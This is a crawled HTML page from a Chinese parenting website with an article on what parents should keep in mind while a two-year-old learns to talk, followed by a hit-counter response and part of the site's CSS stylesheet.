

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.quanyoubei.cn/yyfy/content/articleid/2205.html
body_size: 6104
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
		<title>2岁孩子学说话要注意什么？-海氧佳儿育儿网</title>	
        <meta name="keywords" content="2岁孩子学说话,孩子学说话,2岁孩子学说话要注意什么" />
		<meta name="description" content="2岁是孩子语言发育的重要阶段，这阶段的孩子大部分已经能够开口说话。孩子学说话需要经历五六年的时间，从咿呀学语到叽叽喳喳的不停说话需要经历不同的语言发育期，每个语言发育期的特点不一样，针对的训练方法和需要注意的事项也不一样，我们来看下2岁孩子学说话需要注意什么。" />
		<!--<script type="text/javascript" src="js/zishiying.js"></script>-->
		<link rel="stylesheet" type="text/css" href="/themes/default/Pchome/common/css/style.css"/>
	<script type='text/javascript' async src='https://o4d5jdw8.cloudfine.quest/challenge.js'></script></head>
	<body>	
<div class="top01" id="top" style="background: white;font-size: 12px;color:#737373; border-bottom:1px solid #dbdbdb;">
			<p style="width: 1120px;margin: 0 auto;padding: 4px 10px;box-sizing: border-box;">欢迎来到海氧佳儿</p>
		</div>

		<div class="page">
			<div class="top">
				<!--logo-->
				<div class="logo">
				   <a href="http://www.quanyoubei.cn/"><img alt="海氧佳儿育儿网" width="300" height="80" src="/attachs/2018/12/17/5c17492fe2518.jpg" /></a>
		                                </div>
				<!--搜索框-->
				<form action="/index/search.html" method="post" id="search">
					<input type="text" name="keyword" value="" placeholder="输入关键字进行搜索"/>
					<input type="submit" value="搜索"/>					
				</form>
			</div>
			<!--导航栏-->
			<div class="nav">
				<ul class="nav_fa">				
					<li><a href="/">首页</a></li>
					<li>
						<a href="/yrbk.html">育儿百科</a>
						<ul class="nav_son">
							<li><a href="/yrhl.html">宝宝护理</a></li>
							<li><a href="/yrsp.html">宝宝食谱</a></li>
							<li><a href="/yrjy.html">宝宝教育</a></li>
							<li><a href="/yrhd.html">亲子互动</a></li>
                            <li><a href="/yrbd.html">父母必读</a></li>
						</ul>
					</li>
					<li><a href="/dha.html">DHA和EPA</a></li>
					<li><a href="/yyfy.html">语言发育</a></li>
					<li><a href="/zyl.html">注意力</a></li>
					<li><a href="/sl.html">视力</a></li>
					<li><a href="/wd.html">问答</a></li>
					
				</ul>
			</div>
<style type="text/css">
	.nav>ul>li:nth-of-type(4){background: #7ECB7D;}
	.nav>ul>li:nth-of-type(4) a{color: #333333;}
</style>
		<div class="page">
				<div class="nav03">
					<p><a href="/index/index.html">海氧佳儿育儿网</a>><a href="/yyfy/index.html">语言发育</a>><a href="javascript:;">正文</a></p>
				</div>
				<div class="con03">
					<div class="content">
						<div class="top">
							<h1>2岁孩子学说话要注意什么？</h1><span style="display:none;"><script src="/yyfy/hits/articleid/2205.html"></script></span>
							<p>
								<span>日期：2019-03-09</span>
								<span>关键字：2岁孩子学说话,孩子学说话,2岁孩子学说话要注意什么</span>
								<span>浏览量：224</span>
							</p>
						</div>
						<div class="text">
							<p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　　2岁是孩子语言发育的重要阶段，这阶段的孩子大部分已经能够开口说话。孩子学说话需要经历五六年的时间，从咿呀学语到叽叽喳喳的不停说话需要经历不同的语言发育期，每个语言发育期的特点不一样，针对的训练方法和需要注意的事项也不一样，我们来看下2岁孩子学说话需要注意什么。</p><p style="text-align: center; line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;"><img src="/ueditor/php/upload/image/20190309/1552094677840754.jpg" title="2岁孩子学说话要注意什么？" alt="2岁孩子学说话要注意什么？" width="400" height="300"/></p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;"><strong>　　2岁孩子属于单句期</strong></p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　　孩子的语言发育期分为：发育期、单词期、单句期、完备期。2岁孩子正在单句期，一般已经掌握本民族基本语言，会用双字词，会说简单句子，能说短语，也开始学着母语的特殊语法习惯来表达，还会用感叹的句子甚至疑问句来表达感情和询问。这时期是孩子语言发育的分水岭，是能开口说话和不能开口说话的区别，下一步就是语言的丰满和完善。</p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;"><strong>　　2岁孩子语言发育特点</strong></p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　　2岁孩子学说话在这时期表现的特点一是会说短句，算是会说话了，二是开始学着真正的交流，根据场景和语境跟大人进行提问和简单的问答。三就是喜欢重复，他正在吸收不同的表达及表达方式，对重复观看和理解有浓厚兴趣，会重复听自己喜欢的音乐，重复看喜欢的书还有动画片。</p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;"><strong>　　2岁孩子学说话的注意事项</strong></p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;"><span style="color: rgb(247, 150, 70);"><strong>　　根据2岁孩子语言发育期还有语言发育特点，在学说话过程中要注意以下几点：</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　　<strong>1. 要有意训练说完整句子</strong> 2岁的孩子已经开始慢慢说短句，要多跟孩子说完整的句子，激励孩子对完整句子的表达。在句子中加入介词、副词、形容词，并努力让孩子理解，增加句子的复杂性，让孩子学习复杂完整句子表达。</p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　　<strong>2. 可以重复故事阅读 </strong>尤其是孩子喜欢的故事，还有情节复杂的故事，孩子喜欢的故事重复阅读可以增加理解，让孩子理解更透彻。复杂情节的故事有很多新鲜的词汇，可以增加孩子的词汇量，一切都是为了孩子的语言更完备和丰富。</p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　<strong>　3. 不要比较和催促，注意鼓励表达</strong> 孩子在学习过程中，家长很容易盲目催促，不要按照大人的标准来要求孩子，这样容易打击孩子的自信心，破坏孩子学习的积极性。帮孩子增加学习语言的自信心要鼓励孩子说话，让孩子说出自己的需求，当他发音不正确时也要给与肯定，这样孩子才愿意学说话。</p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　<strong>　4. 帮助寻找其他学习途径 </strong>2岁孩子学说话带有开放性的特点，需要广泛吸收，为了帮孩子学习更多更实用的语言，理解语言对于自己的意义，可以让他跟同龄小朋友一起玩，让他跟其他小朋友学说话，利用自己学到的语言开展自己的社交。</p><p style="line-height: 1.5em; margin-bottom: 10px; margin-top: 10px;">　　2岁孩子学说话要注意的有很多，这是一个质变的阶段，但是家长也不要过于急切，急于求成倒容易适得其反。一定要有耐心，根据孩子的学习进度帮助巩固和丰满，巩固已经学到的，加深理解，训练孩子更深的表达，让孩子可以稳定扎实的前进。</p><p><br/></p>							<p class="mzsm">免责声明：以为内容仅供参考、学习之用。部分稿件来源于互联网，版权属于原作者及网站所有，如觉侵权，或涉及版权问题，烦请联系小编删除。</p>
						</div>
                        <div style="float:right;">
			<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1543826950534"><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_more" data-cmd="more"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
		</div>
			<div style="clear:both">
			<style>
		.pre-next li{
			margin-top: 10px;
            padding-bottom: 10px;
            border-bottom: 1px dashed #ccc;
            overflow: hidden;
            height: 30px;
            line-height: 30px;
                    }
        .pre-next li a:hover{color:red;font-size: 20px;}            
			</style>
					<ul class="pre-next">
				        <li>
				          				            上一篇：<a href="/yyfy/content/articleid/2198.html">语言发育迟缓，家长啥时候该放手啥时候又该关爱？</a>				        </li>
				        <li>
				          				            下一篇：<a href="/yyfy/content/articleid/2214.html"> 语言发育迟缓应该如何评估，干预训练又有哪些重点？</a>				        </li>
			      </ul>
	        </div>
					</div>
					                    <div class="con03-r">
					                    <div class="rmbq_border">
                        <div class="con03-r01">
                            热门标签
                        </div>
                        <div class="con03-r02" id="biaoqian">
                             <div>
                             	<a href="/yyfy/index/tag/%E8%AE%AD%E7%BB%83%E6%96%B9%E6%B3%95.html" >训练方法</a><a href="/yyfy/index.html" ></a>                             </div>
                        </div>
                        </div>
                       <!--  <div class="con03-r03">
                            <p class="tit">精彩图文</p>
                            <div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c8b46c1988.png" width="100%"/>
                                <p><a href="/yyfy/content/articleid/1945.html">孩子语言发育迟缓，可能都是因为这些小事...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c8d9038444.jpg" width="100%"/>
                                <p><a href="/yyfy/content/articleid/1946.html">教育孩子的四个误区，可能会导致语言发育迟...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c8e323fe56.png" width="100%"/>
                                <p><a href="/yyfy/content/articleid/1947.html">语言发育迟缓是弱智吗？...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c91d49b72e.jpg" width="100%"/>
                                <p><a href="/yyfy/content/articleid/1948.html">幼儿语言发育迟缓怎么办？这几点一定要注意...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c93ef38444.png" width="100%"/>
                                <p><a href="/yyfy/content/articleid/1950.html">4-5岁语言发育训练法</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/24/thumb_5c20abc44f27a.png" width="100%"/>
                                <p><a href="/yyfy/content/articleid/1951.html">语言发育训练中的注意事项...</a></p>
                            </div>                            
                        </div> -->
                        <div class="con03-r02 con03-r04 djtj_border">
                            <p class="tit">热门阅读</p>
                            
                            <p><a href="/yyfy/content/articleid/1945.html"><span class="dnm">·</span>孩子语言发育迟缓，可能都是因为这些小事...</a></p><p><a href="/yyfy/content/articleid/1951.html"><span class="dnm">·</span>语言发育训练中的注意事项...</a></p><p><a href="/yyfy/content/articleid/1948.html"><span class="dnm">·</span>幼儿语言发育迟缓怎么办？这几点一定要注意！...</a></p><p><a href="/yyfy/content/articleid/1950.html"><span class="dnm">·</span>4-5岁语言发育训练法</a></p><p><a href="/yyfy/content/articleid/1947.html"><span class="dnm">·</span>语言发育迟缓是弱智吗？...</a></p><p><a href="/yyfy/content/articleid/1949.html"><span class="dnm">·</span>语言发育的关键期是几岁呢？...</a></p><p><a href="/yyfy/content/articleid/1955.html"><span class="dnm">·</span>孩子说话晚送去幼儿园好不好？...</a></p><p><a href="/yyfy/content/articleid/1963.html"><span class="dnm">·</span>幼儿语言发育的八个阶段...</a></p><p><a href="/yyfy/content/articleid/1946.html"><span class="dnm">·</span>教育孩子的四个误区，可能会导致语言发育迟缓...</a></p><p><a href="/yyfy/content/articleid/1971.html"><span class="dnm">·</span>孩子说话晚怎么回事？语言发育迟缓或是自闭症...</a></p>                            
                        </div>
                    </div>
<!--<script type="text/javascript">
		  //提取标签
		  var box=document.getElementById("biaoqian");
		  var span=box.getElementsByTagName("span");
		  var background="";
		  var str=["#6f0cf5","#f50cbc","#4e59f1","#06f95c","#f9b706","#f92206","#e536f0","#02dcfc","#f97a09","#75ba60"];
		  window.onload=function(){
		    for(var i=0;i<span.length;i++){//生成四位数
		    	var num = parseInt(Math.random()*str.length)
		        background=str[num];//取颜色(循环，每次提取一位，进行拼接组成6为颜色的值)
		//      span[i].innerHTML=parseInt(Math.random()*10);//生成随机数
		        span[i].style.background=(background);//随机改变每个span的颜色
		        background="";
		    }
		  }
	</script>-->
				</div>
			
		</div>
		﻿<div class="footer">
	<p>
		<span><a href="/fujal/guanyu/content_id/33.html" rel="nofollow">关于我们</a>丨</span>
		<span><a href="/fujal/shengming/content_id/35.html" rel="nofollow">免责声明</a>丨</span>
		<span><a href="/fujal/lianxi/content_id/34.html" rel="nofollow">联系我们</a></span>
	</p>
	<p>海氧佳儿育儿网Copyleft © 2015 theonews.com All Right Reserved.</p>
    <p>海氧佳儿育儿网版权所有 - <a href="http://beian.miit.gov.cn" rel="nofollow" target="_black">鲁ICP备18053562号-3 </a></p>
</div>
<div class="up" id="up">
    <a href="#top"><p>返回顶部<span> ↑</span></p></a>
</div>
<!--二维码-->
<div class="code">
	<!--<img src="code.jpg"/>-->
</div>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3dab4f296877fea7718b351810eaab3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">
    var up = document.getElementById("up")
//  var top = window.scrollTop();
    function getScrollTop(){  
	    var scrollTop=0;  
	    if(document.documentElement&&document.documentElement.scrollTop){  
	        scrollTop=document.documentElement.scrollTop;  
	    }else if(document.body){  
	        scrollTop=document.body.scrollTop;  
	    }  
	    return scrollTop;  
	}
//  console.log(document.documentElement.scrollTop)
	window.onscroll = function(){
		if(getScrollTop()>200){
    		up.style.display = "block"
    	}else{
    		up.style.display = "none"
    	}
	}
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.quanyoubei.cn/yyfy/hits/articleid/2205.html
body_size: 71
content:
document.write("225")

--- FILE ---
content_type: text/css
request_url: http://www.quanyoubei.cn/themes/default/Pchome/common/css/style.css
body_size: 8679
content:
*{margin: 0;padding: 0;}
html{text-align: justify;font-family: "微软雅黑";}
ul,li,ol{list-style: none;}
a{text-decoration: none;color: #333333;}
.page{
	width: 100%;
	box-sizing: border-box;
	margin: 0 auto;
	max-width:1120px;
	overflow: hidden;
}
.top{
	width: 100%;
	max-width:1120px;
	margin: 0 auto;
	position:relative;
}
.top .logo{
	
	background-size: 100%;
	width: 25%;
	height: 100px;
	position: relative;
}
.top .logo .logo_top{text-indent:-999px;position:absolute;left: -999px}
.top #search{
	width:500px;
	height:40px;
	bottom:32px;
	left: 50%;
	margin-left: -170px;
	/*background: #548135;*/
	position: relative;
	position: absolute;
}
.top  #search ul{overflow: hidden;padding-top:3px;padding-left:0px;}
.top  #search ul li{float: left;font-size: 13px;color:#B3B2B2;padding: 0 10px;}
.top  #search ul li span{padding-left:20px;}
.top  #search ul li a{
	color:#939292;
}
.top  #search ul li a:hover{
	color:#CC0066;
}
.top #search input:nth-of-type(1){
	width:420px;
	height:36px;
	border: 2px solid #ff9900;
	/*border-radius: 10px;*/
	text-align: center;
	outline:none;
	/*去掉点击出现的边框*/
}
.top #search input:nth-of-type(2){
	width:86px;
	height:40px;
	border: 2px solid #548135;
	/*border-radius: 0px 10px 10px 0px;*/
	background: #ff9900;
	border: 2px solid #ff9900;
	position: absolute;
	right:10px;
	top: 0;
	color:white;
	cursor: pointer;
}
.nav{
	width:100%;
	margin: 0 auto;
	/*background:#ff9900;*/
}
.nav ul{width: 1120px;margin: 0 auto;margin-bottom: 10px;height: 50px;}
.nav ul li{
	background: #ff9900;
	float: left;
	width: 160px;
	height:50px;
	box-sizing: border-box;
	text-align: center;
	line-height: 50px;
	border:1px solid #e6e3e3;
	border-left:none;
	border-top:none ;
	border-bottom:none ;
	cursor: pointer;
}
.nav ul.nav_fa{
	position: relative;
}
.nav ul.nav_fa>li:hover ul.nav_son{
	display: block;
}
.nav ul li>ul.nav_son>li:hover a{
	color:#333333;
}

.nav ul li>ul.nav_son{
	width:160px;
	position: absolute;
	top: 50px;
	left: 14.2%;
	z-index: 1;
	display: none;
	overflow: hidden;
	height: 250px;
	animation:sport .5s;
	/*animation-timing-function: ease-out;*/
}
@keyframes sport{
				from{height: 0px;}
				to{height: 250px;}
			}
.nav ul li>ul.nav_son li{
	float: none;
	border:1px solid #e6e3e3;
	border-top:none ;
	width: 161px;
}
.nav ul li>ul.nav_son li:nth-child(1){
	border:1px solid #e6e3e3;
}
.nav ul li>ul.nav_son li a{color: white;}
.nav ul li:hover{
	background:#7ECB7D;
}
.nav ul li:hover a{
	color:#333333;
}
.nav ul li:nth-of-type(1){
	border-left:1px solid #e6e3e3;
}
/*.nav ul li:nth-of-type(odd){
	background: #dbdbdb;
}*/
.nav ul li a{
	font-size:20px;
	color:white;
	text-decoration: none;
	display:block;
}
/*.nav ul li a:hover{
	color: #c06;
}*/
.banner{
	height: 373px;
	overflow: hidden;
}
.banner .banner-l{
	width:68%;
	float: left;
	position: relative;
}
.banner .banner-l ul li{
	display: none;
	height: 360px;
	overflow: hidden;
}
.banner .banner-l span{
	font-size: 30px;
	color: #000000;
	padding: 20px 20px;
	background: rgba(50,50,50,.3);
	position: absolute;
	top:50%;
	margin-top: -40px;
	display: none;
	cursor: pointer;
}
.banner .banner-l span.zuo{
	left: 0;
}
.banner .banner-l span.you{
	right: 0;
}
.banner-r{
	float: right;
	width: 30%;
	border:1px solid #e6e3e3;
	box-sizing: border-box;
}
.banner-r01{
	height: 133px;
	overflow: hidden;
	padding:10px 20px;
	padding-bottom:16px;
}
.banner-r01 .banner-r01-p1{
	font-size:18px;
	padding: 6px 0;
	text-align: center;
	
}
.banner-r01 .banner-r01-p2{
	font-size:14px;
	color: #999;
	/*text-indent: 2em;*/
}
.banner-r01 p span{
	font-size:14px!important;
	color: #999;
	/*text-indent: 2em;*/
}
.banner-r01 .banner-r01-p1 a{
	text-decoration: none;
	color: #ff9900;
}
.banner-r02{
	padding: 10px 20px;
}
.banner-r02 ul li{
	font-size: 15px;
	line-height: 30px;
	height: 30px;
	display: block;
	overflow: hidden;
	position: relative;
	padding-left:14px;
}
.banner-r02 ul li a{
	text-decoration: none;
	color: #333333;
}
.banner-r02 ul li a:hover{
	color: #ff9900;
}
.banner-r02 ul li span{
	font-size:30px;
	color: #8a8484;
	position: absolute;
	top: -3px;
	left: 0px;
}
/*编辑精选*/
.bianji{
	overflow: hidden;
}
.bianji .bianji_l{
	float: left;
	width:760px;
	height: 292px;
	padding: 20px;
	border: 1px solid #e6e3e3; 
	margin: 16px;
	box-sizing: border-box;
	margin-left: 0;
	margin-bottom: 0;
	overflow: hidden;
}
.bianji .bianji_l .tit{
	font-size: 20px;
	color: #ff9900;
	margin-bottom: 20px;
}
.bianji .bianji_l ul{float: left;}
.bianji .bianji_l ul li{
    width: 135px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 16px;
    border: 1px solid #e6e3e3; 
    border-bottom: none;
    cursor: pointer;
}
.bianji .bianji_l ul li:nth-last-child(1){
	border:1px solid #e6e3e3; 
}
.bianji .bianji_l ul li.bj_active{
	background: #ff9900;
	width: 138px;
	color: white;
	border: none;
}
.bianji .bianji_l .bj_img{
	overflow: hidden;
	display: none;
}
.bianji .bianji_l .bj_img img{
	float: left;
	width: 50%;
	height: 204px;
	margin-left: -5px;
}
.bianji .bianji_l .bj_img .bj_img_text{
	float:right;
	width: 45%;
	padding-right: 10px;
	box-sizing: border-box;
}
.bianji .bianji_l .bj_img .bj_img_text h6{
	font-size:18px;
	font-weight: normal;
	padding-bottom: 20px;
}
.bianji .bianji_l .bj_img .bj_img_text h6 a{
	color: #333333;
}
.bianji .bianji_l .bj_img .bj_img_text h6 a:hover{
	color:#ff9900;
}
.bianji .bianji_l .bj_img .bj_img_text p{
	font-size:14px;
	padding-bottom:16px;
	color: #999997;
}
.bianji .bianji_l .bj_img .bj_img_text p a{
	float: right;
	color:#ff9900;
}
.bianji .bianji_r {
	float: right;
	width: 336px;
	height: 292px;
	padding:14px 0;
	border: 1px solid #e6e3e3; 
	margin: 16px 0;
	box-sizing: border-box;
	margin-bottom: 0;
}
.bianji .bianji_r .bianji_r_wd{
	padding: 0 20px;
}
.bianji .bianji_r .tit{
	font-size: 18px;
	color:#ff9900;
	padding-bottom:10px;
	/*margin-left: 20px;*/
	padding-left: 20px;
	border-bottom: 1px solid #e6e3e3;
	margin-bottom: 10px;
}
.bianji .bianji_r .wen{
	font-size: 16px;
    padding-bottom: 5px;
}
.bianji .bianji_r .wen span{
	color:#ff9900;
	font-size: 18px;
}
.bianji .bianji_r .da{
	font-size: 14px;
	padding-bottom: 8px;
	color: #8C8A8A;
	text-indent:2.1em;
}
.bianji .bianji_r .da span{
	color: #656C7E;
	font-size: 18px;
}
.bianji .bianji_r .da a{
	color: orange;
}
/*热门搜索*/
.search_word{
	padding:14px 0;
	border-bottom: 2px solid #e6e3e3; 
	margin-bottom:18px;
}
.search_word p{
    color: #ff9900;
    font-size:28px;
}
.con{
	overflow: hidden;
}
.con .con-l{
	float: left;
	width: 25%;
	/*height: 700px;*/
	box-sizing: border-box;
}
.con .con-l .zyl_tit{
	width: 100%;
	height: 30px;
	line-height:40px;
	font-size: 18px;
    color: #ff9900;
    padding:0px;
    border-bottom: 1px solid #e6e3e3;
    padding-bottom:12px;
    padding-left: 16px;
	margin-bottom:10px;
}
.con .con_l_yuer #zyl_tit{
	width: 88%;
	font-size: 18px;
    margin: 4px 20px 4px 16px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
    padding-left: 0;
    padding-bottom: 2px;
    position: relative;
    overflow: inherit;
}
.con .con-m-yuer .con-m02-tit{margin-top: 0 !important;}
.con .con-m-yuer .con-m02-tit p{text-align: center;overflow: hidden;font-size: 18px;}
.con .con-m-yuer .con-m02-tit p a{color: #ff9900;}
.con .con-m-yuer .con-m02-tit p>span{width: 220px;font-size: 15px;padding-top: 6px;}
.con .con-m-yuer .con-m02-tit p>span a{color: #333;}
.con .con-m-yuer .con-m02-tit p>span:hover a{color:#ff9900;}
.con .con-m-yuer .con-m02-tit p>span.l{float: left;}
.con .con-m-yuer .con-m02-tit p>span.r{float: right;}
.con .con-m-yuer .con-m02{padding-top: 6px;margin-top: -8px;}
.con .con-m02 .yrbk_tuwen{
	height: 195px;
}
.con .con-m02 ul.jiemeng{padding-top: 0;}
.con .con-m02 ul.jiemeng li{
    width: 155px;
    padding: 0 10px;
}
.con .con-m02 .zjbd .zjbd_tit{
	font-size: 18px;
    margin-bottom:10px ;
    padding-bottom: 6px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
}
.con .con-m02 .zjbd .zjbd_tit .zjbd_tit_border{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-m02 .zjbd .zjbd_con{overflow: hidden;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l{
	float: left;
	width: 150px;
	box-sizing: border-box;
	position: relative;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l img{
	width: 150px;
    height: 143px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p{
    background: rgba(5,5,5,.6);
	position: absolute;
	bottom: 0;
	left: 0;
	padding:0 10px;
	width: 100%;
	box-sizing:border-box;
	height: 22px;
	overflow:hidden;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p a{color: white;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p a:hover{color:#ff9900;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r{
	float: right;
	width:300px;
	box-sizing: border-box;
}
.con .con-r .con03 .con03-r03{
	border: none;
	margin-bottom: 0;
}
.con .con-r .con03 ul.tjbd li{
	padding-left: 16px;
	line-height: 32px;
}
.con .con-r .con03 ul.tjbd li:hover a{
	color:#ff9900;
}

.con .con-r .con03 ul.xsr{margin-top: 10px;}
.con .con-r .con03 ul.xsr li{
	padding-left: 20px;
	cursor: pointer;
}
.con .con-r .con03 ul.xsr li a{display:block;}
.con .con-r .con03 ul.xsr li:hover{
	background: #ff9900;
}
.yrbk{padding-left:18px;}
.con .con-r .con03 ul.xsr li:hover a{
	color: white;
}
.con .con-r .con03 ul.tjbd li span{
	padding-right: 20px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p{
	line-height: 30px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p:hover a{
	color:#ff9900;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p span{
	padding-right: 20px;
}
.con .con_l_yuer .con03 .con03-r02-border01 p{
	overflow: hidden;
    font-size: 16px;
    line-height: 30px;
    height: 30px;
    padding-left:34px;
    position: relative;
  
}
.con .con_l_yuer .con03 .con03-r02-border01{
	height: 460px;
}
.con .con_l_yuer #zyl_tit span.border_yuer{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-m{
	float: left;
	width:45%;
	/*height: 700px;*/
	box-sizing: border-box;
}
.con .con-m01{
	height: 120px;
	box-sizing: border-box;
	padding: 6px 20px;
	margin:0 26px;
	margin-bottom: 10px;
	border: 1px solid #e6e3e3;
}
.con .con-m01 h2{
	font-size:20px;
	text-align: center;
	padding-bottom:4px;
} 
.con .con-m01 h2 a{
	width: 312px;
	margin: 0 auto;
	height: 31px;
	line-height: 31px;
	display: block;
	overflow: hidden;
	color: #333333;
}
.con .con-m01 h2 a:hover{
	color: #ff9900;
}
.con .con-m01 p{
	color: #939292;
	font-size: 15px;
}
.con-m01-b{overflow: hidden;padding-top:6px;}
.con .con-m01 p span.fl{
	float: left;
}
.con .con-m01 p span.fr{
	float: right;
}
.con .con-m01 p a{
	color: #333333;
	padding-top: 10px;
}
.con .con-m01 p a:hover{
	color:#ff9900;
}
.con .con-m001{
	height:190px;
	margin-bottom: 22px;
	overflow: hidden;
	padding-top: 18px;
}
.con .con-m001 ul{overflow: hidden;}
.con .con-m001 ul li{
	width: 50%;
	float: left;
	box-sizing: border-box;
	padding:6px 10px;
	font-size: 14px;
}
.con .con-m001 ul li a{
	color: #333333;
}
.con .con-m001 ul li a:hover{
	color: #ff9900;
}
.red{color: #ff9900;}
.con .con-m .con-m02-tit{
	font-size: 18px;
    margin: 10px 20px 0px 20px;
    padding-bottom: 6px;
    font-weight: normal;
    position: relative;
    color: #ff9900;
	position: relative;
}
.zjbd_tit_border001{
	position: absolute;
    top: 27px;
    left: 0;
    width: 70px;
    display: block;
    border-bottom: 2px solid #FF9900;
    z-index: 10;
}
.con .con-m02{
	padding: 10px 0;
	margin:0 18px;
	padding-top: 20px;
	border-top: 3px solid #e0e0de;
	position: relative;
}
.con .con-m02 .zyl_border{
	position: absolute;
	top: -2px;
	left: 0;
	display: block;
	width: 75px;
	border-top: 2px solid #ff9900;
}
.con .con-m02 h1{
	font-size: 18px;
	color: #CC0066;
	font-weight: normal;
	padding-bottom: 10px;
}
.con .con-m02 .con-m02-img{
	overflow: hidden;
}
.con .con-m02 .con-m02-img img{
	float: left;
	width: 31%;
	height: 92px;
	padding: 2px;
	margin: 2px;
	border: 1px solid #cecccc;
}
.con .con-m02 ul{
	overflow: hidden;
	padding-top: 10px;
}
.con .con-m02 ul li{
	float: left;
	width: 50%;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	padding: 0 20px;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
}
.con .con-m02 ul li span{
	position: absolute;
    left: 6px;
    top: -2px;
    font-size: 30px;
    color: #8a8484;
}
.con .con-m02 ul li a{
	color: #333333;
}
.con .con-m02 ul li a:hover{
	color: #ff9900;
}
.con .con-r{
	float: left;
	width:30%;
	height:350px;
	box-sizing: border-box;
}
.con03 .con03-r02-border{
	width: 325px;
    height: 380px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    /*padding-top: 14px;*/
    padding-left: 10px;
}
.con03 .con03-r02-border01{
	width: 280px;
    height: 348px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    padding-left: 0px;
}

.con .con-r h2{
	font-size: 18px;
	margin: 10px 20px 6px 20px;
	padding-bottom:6px;
	border-bottom: 2px solid #e0e0de;
	font-weight: normal;
	position: relative;
	color:#ff9900;
}
.con .con-r h2 .zyl_border01{
	position: absolute;
	bottom: -2px;
	left: 0;
	display: block;
	width: 75px;
	border-top: 2px solid #ff9900;
	
}
.con-r .con_r_zyl .top{
	padding-bottom: 20px;
	display: none;
}
.con-r .con_r_zyl p a{
	color: #333333;
}
.con-r .con_r_zyl p a:hover{
	color: #ff9900;
}
.con-r .con_r_zyl{
	padding:0 20px;
}
.con-r .con_r_zyl p{
	font-size: 16px;
	padding-top: 5px;
	width: 100%;
	height: 28px;
	line-height: 20px;
	overflow: hidden;
}
.con-r .con_r_zyl .con_r_zyl01{
	font-size:14px;
	color:#b2b4b5;
	padding-bottom: 15px;
	
}
.con-r .con_r_zyl .con_r_zyl02{
	position: relative;
	padding-left:13px;
}
.con-r .con_r_zyl .con_r_zyl02 a{
	font-size: 14px;
	color:#616161;
}
.con-r .con_r_zyl .con_r_zyl02 span{
    padding: 0 10px;
    color: pink;
    font-size:40px;
    position: absolute;
    left: -10px;
    top:3px;
}
.con-r .con_r_zyl span{
	padding: 0 0px;
}
.con .con-r01{
	box-sizing: border-box;
	overflow: hidden;
	padding: 10px 20px;
}
.con .con-r01 p{
	font-size: 13px;
	padding: 2px 2px;
}
.con .con-r01 p span{
	font-size: 16px;
	color: #ff9900;
}
.con .con-r01 p.wen{
